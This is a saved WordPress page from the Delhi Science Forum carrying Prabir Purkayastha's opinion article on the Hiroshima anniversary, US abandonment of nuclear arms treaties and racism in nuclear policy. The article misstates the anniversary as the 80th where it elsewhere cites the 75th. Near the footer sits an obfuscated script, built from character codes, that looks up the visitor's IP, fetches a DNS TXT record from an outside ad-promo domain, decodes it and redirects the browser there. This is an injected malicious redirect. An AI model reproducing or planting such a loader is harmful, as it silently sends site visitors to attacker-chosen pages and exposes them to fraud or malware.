							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3628 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover featured-image-active">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-3628" class="post-3628 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-peace-and-disarmament tag-genocide tag-hiroshima tag-japan tag-nagasaki tag-nato tag-nuclear tag-us" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="450" height="600" src="https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki.jpg" class="attachment-full size-full wp-post-image" alt="Hiroshima and Nagasaki" itemprop="image" decoding="async" fetchpriority="high" srcset="https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki.jpg 450w, https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" />		</div>
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">Remembering Hiroshima and the Threat of Nuclear Extinction</h1>                 
                   <span class="dsf-post-author" >Prabir Purkayastha </span> 

                <span class="dsf-post-date-single">09/08/2020</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="container">
<div class="article_content">
<p>THIS August 6, 80 years after the first use of the atom bomb against a section of humanity, reminds us all of the inhumanity of nuclear weapons and the threat to all human lives. But this year, we have to address two new questions. Does the dominant section of the US strategic establishment under President Trump believe that the nuclear weapons are usable and a nuclear war can be won? Is that the reason they want to abandon all the nuclear arms treaties?</p>
<p>We saw the video of an armed white police officer, with his knee on the throat of an African American George Floyd, and squeeze out his life. This was a naked expression of white supremacy, with protests engulfing the US, and solidarity protests across the globe. How much did racism contribute to dropping of the nuclear bomb on Hiroshima and repeating it three days later, on Nagasaki? How much does white supremacy inform the US belief in its right to possess nuclear weapons and its possible use?</p>
<p><strong>DISMANTLING NUCLEAR WEAPONS CONTROL TREATIES</strong><br />
The US under President Trump is leading the charge for a nuclear armageddon, dismantling all nuclear arms control treaties, and adopting a military doctrine of winnable nuclear wars. The last nuclear restraint treaty that still stands is the New START, which limits the number of active warheads of the US and Russia to 6,000 each. Unless renewed for an additional five-years on the same terms, it expires in February 2021.</p>
<p>The talks on renewal have started very late under Trump, with the US side led by Marshall Billingslea demanding that the treaty be renewed only if China is included, and it “has strong verification measures, covers all nuclear warheads”. China has about 300 warheads against 6,000 warheads each of the US and Russia. The US has yet to explain why China is sought to be included but not France with 300 warheads or the UK with 250. Neither has it bothered to clarify what was wrong with the original SALT, and later the START vision, that the much larger arsenal of nuclear weapons of the US and Soviet Union needs to be addressed first, before including other nuclear weapon states.</p>
<p>Billingslea is also on record saying that President Trump believes that nuclear races can be won. In his question and answer session in Hudson Institute, he said, “The president’s made clear that we have a tried-and-true practice here&#8230;We know how to win these (arms) races. And we know how to spend the adversary into oblivion.”</p>
<p>The first set of talks took place on June 22 in Brussels, with the US side’s childish grandstanding on China being ‘a no-show’ in the negotiations. China is not a party to the New START treaty or its predecessor, START and SALT. Briefing the press on June 24, Billinglsea stated that in the negotiations, the US side had not only raised the inclusion of China, but also a range of new verification measures, and inclusion of both strategic and tactical (or battlefield) nuclear warheads. This makes strange reading, as it is the US that walked out of the Intermediate-range Nuclear Forces (INF) Treaty. Nothing prevents the US from the automatic extension of the New START by five-years on an as-is basis, while – if they want – continuing further discussions on more ambitious measures.</p>
<p>A more ambitious nuclear arms control treaty is of course not the Trump administration’s intention. Instead, it has created disputes only as a pretext for walking out of treaties. The Paris climate change agreement and the Iran nuclear deal are examples of Trump administration’s acts of walking out of treaties crafted through long and arduous negotiations.</p>
<p><strong>WHITE SUPREMACY AND THE US NUCLEAR DOMINANCE DOCTRINE</strong><br />
Why do I relate Hiroshima and Nagasaki bombings to white supremacy racism? It is difficult to understand world history unless we also add race to other categories such as economy, science and technology. For the western audience, there is the myth of enlightenment and west’s civilising mission. By the west, I mean the ideological construct of the west, as on a globe, a geographic west or east is purely relative to where you are and not fixed.</p>
<p>The west as a construct, hides the brutality of west European colonisers, their history of slavery, genocide that accompanied the “White Man’s Burden” and its civilising mission. Most people today believe that scientific and technological revolution led to industrial revolution in western Europe first, and that led to its ability to colonise rest of the world. They might be surprised to learn that it is the loot of the colonies and slave trade, or what Marx called primitive accumulation of capital, that provided the capital for the industrial revolution.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-3629" src="https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki-225x300.jpg" alt="Hiroshima and Nagasaki" width="225" height="300" srcset="https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki-225x300.jpg 225w, https://delhiscienceforum.net/wp-content/uploads/2020/09/Hiroshima-and-Nagasaki.jpg 450w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><strong>Courtesy:</strong> <a href="https://commons.wikimedia.org/wiki/File:Hiroshima_-_Nagasaki_Memorial_Sculpture_-_geograph.org.uk_-_528840.jpg">wikimedia.org</a></p>
<p>The history of the world as written and taught, is the history of Greece, Rome, medieval Europe, and then western Europe’s “discovery” of the world through its maritime explorations. This is where the rest of the world enters world history. The Kenyan historian Bethwell Ogot writes, “Consequently, African history was for the most part seen as the history of Europeans in Africa – a part of the historical progress and development of western Europe and an appendix of the national history of the metropolis.” The west – Spain and Portugal – in the Americas, looted gold and silver and expropriated the indigenous population of their lands, with genocide as their main weapon. The history of the indigenous population was erased, with Spanish priests physically burning precious Mayan codexes containing their history, science and mathematics. The Asian colonies suffered comparatively less: India saw famines, its industries destroyed and its loot; China was forced to accept opium in lieu of its manufactured goods after three Opium wars; but not slavery and genocide on such a grand scale as in Africa, Americas and Australia.</p>
<p>Did the ideology of a superior western civilisation and its people play a role in choosing Japan as the site for using the first and second nuclear bombs? Elaine Scarry, the author of Thermonuclear Monarchy: Choosing between Democracy and Doom and The Body in Pain: the Making and Unmaking of the World, has written in The Bulletin of Atomic Scientists (August 3, 2020), “Racism is &#8230;the judgement that people of a given skin color or ethnic derivation are not simply less deserving &#8230;but are, in a word, expendable.”</p>
<p>Large numbers in the west celebrated the bombing of Hiroshima, explaining to themselves that it led to Japan’s surrender which averted a loss of American lives. But not all. She recounts Langston Hughes, “black poet at once recognised the moral depravity of executing 100,000 people and discerned racism as the phenomenon that had licensed the depravity.” The physicist Yangyang Cheng  wrote in Bulletin of Atomic Scientists on the 75th anniversary of the Hiroshima bombing,  “Non-white bodies have been continually dehumanised throughout American history, and it is easier to kill – or to contemplate the killing of – a foe seen as less than human. If racism did not drive the decision to use the bomb in Japan, it certainly made the acceptance of it easier.”</p>
<p>Scarry also presents three lists, “the list of geographies where US presidents have contemplated launching a first strike, the list of geographies where the United States has tested its bombs, and the list of countries that the United States condemns for their aspiration to acquire nuclear weapons&#8230;make the racial underpinnings of the nuclear architecture unmistakable.”</p>
<p>The geographies where the US has threatened the use of nuclear bombs are North Korea, China, Vietnam and Iraq. Truman, Eisenhower, and Nixon. Eisenhower threatened China over Taiwan Straits and Lyndon Johnson had considered using nuclear weapons against China to stop it from making nuclear weapons. We also know that Nixon had contemplated using nuclear weapons against North Vietnam. And we again have George Bush, planning nuclear strikes against Iraq during the Iraq War.</p>
<p>Sacrry also details where the nuclear weapons were tested. Marshall Islands saw 67 high-yield nuclear bombs between 1946 and 1958, the US “resettling whole islands of Marshallese people, exposing many to radioactive fallout and bequeathing exile and ill health to ensuing generations.” The July 16, 1945 Trinity test in New Mexico, had as downwind of the test, “largely impoverished agricultural families, mostly Hispanic and Native.” The New Mexico site continued its tests in the 50’s and 60’s with predictable consequences for its Native and Hispanic populations.</p>
<p>Scarry on her third list, talks about all the leaders and scientists of countries that the US has threatened for aspiring to develop nuclear weapons. She writes, “The United States has treated these aspirants, in each case, people of colour – Iranians, Iraqis, Libyans, North Koreans – as immoral, despite our own vast nuclear architecture and despite our 1995 statement at the International Court of Justice that our having a nuclear arsenal, threatening to use it, using it, and using it first do not violate international covenants such as the UN Convention on the Prevention and Punishment of the Crime of Genocide.”</p>
<p>It is difficult to believe that the schizophrenic US view of the justness of its possession of nuclear arms while threatening others is not underpinned by the belief of many in white supremacy. The threat is to the whole world and the continuity of the human race.</p>
</div>
</div>
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a>, <a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://delhiscienceforum.net/tag/genocide/" rel="tag">Genocide</a>, <a href="https://delhiscienceforum.net/tag/hiroshima/" rel="tag">Hiroshima</a>, <a href="https://delhiscienceforum.net/tag/japan/" rel="tag">Japan</a>, <a href="https://delhiscienceforum.net/tag/nagasaki/" rel="tag">Nagasaki</a>, <a href="https://delhiscienceforum.net/tag/nato/" rel="tag">NATO</a>, <a href="https://delhiscienceforum.net/tag/nuclear/" rel="tag">Nuclear</a>, <a href="https://delhiscienceforum.net/tag/us/" rel="tag">US</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/is-the-draft-nep-2019-designed-to-deliver-equitable-quality-public-education1/" rel="prev">Is the Draft NEP 2019 Designed to Deliver Equitable Quality Public Education?1</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/air-crash-in-kozhikode-haunting-issues/" rel="next">Air Crash in Kozhikode: Haunting Issues</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget">
<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/game-of-nuclear-chicken-in-zaporozhye/" title="Game of Nuclear Chicken in Zaporozhye">Game of Nuclear Chicken in Zaporozhye</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <!--<div class="hm-post-excerpts"><p>The Zaporozhye (also spelt Zaporizhzhia) Nuclear Power Plant has become a focal point in the Ukraine war, as any major nuclear incident risks radioactivity release over a vast area. In such an accident, not only &#8230; <a title="Game of Nuclear Chicken in Zaporozhye" class="read-more" href="https://delhiscienceforum.net/game-of-nuclear-chicken-in-zaporozhye/" aria-label="Read more about Game of Nuclear Chicken in Zaporozhye">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/india-signs-beca-sealing-the-us-india-military-alliance/" title="India Signs BECA: Sealing the US-India Military Alliance">India Signs BECA: Sealing the US-India Military Alliance</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">D. Raghunandan </div></div> 
        <!--<div class="hm-post-excerpts"><p>INDIA finally signed the BECA (Basic Exchange and Cooperation Agreement on Geo-spatial Cooperation) accord with the US during the 2+2 Meeting between the foreign and defence ministers of the two countries in New Delhi on &#8230; <a title="India Signs BECA: Sealing the US-India Military Alliance" class="read-more" href="https://delhiscienceforum.net/india-signs-beca-sealing-the-us-india-military-alliance/" aria-label="Read more about India Signs BECA: Sealing the US-India Military Alliance">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/tiktok-ban-and-trumps-extortionist-policies/" title="TikTok Ban and Trump’s Extortionist Policies">TikTok Ban and Trump’s Extortionist Policies</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <!--<div class="hm-post-excerpts"><p>IN the United States of America, Trump administration has given a 90-day deadline to ByteDance, its Chinese owner, to sell its assets to a US company or shut shop. Microsoft, Oracle and a group including &#8230; <a title="TikTok Ban and Trump’s Extortionist Policies" class="read-more" href="https://delhiscienceforum.net/tiktok-ban-and-trumps-extortionist-policies/" aria-label="Read more about TikTok Ban and Trump’s Extortionist Policies">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/trumps-attack-on-who-a-cover-up-for-its-abject-failure-on-covid-19/" title="Trump’s Attack on WHO a Cover-up for its Abject Failure on Covid-19">Trump’s Attack on WHO a Cover-up for its Abject Failure on Covid-19</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <!--<div class="hm-post-excerpts"><p>TRUMP’s decision to withdraw from WHO is a continuation of his wielding a wrecking ball to the international framework of treaties and organisations. Whether it is arms control treaties, climate change, trade and now WHO, &#8230; <a title="Trump’s Attack on WHO a Cover-up for its Abject Failure on Covid-19" class="read-more" href="https://delhiscienceforum.net/trumps-attack-on-who-a-cover-up-for-its-abject-failure-on-covid-19/" aria-label="Read more about Trump’s Attack on WHO a Cover-up for its Abject Failure on Covid-19">Read more</a></p>
</div>-->
</div>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
